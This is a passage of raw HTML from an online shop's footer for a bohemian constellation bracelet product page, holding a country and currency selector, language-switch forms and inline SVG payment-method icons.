                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="ES">
              </div></form></localization-form><noscript><form method="post" action="/en/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
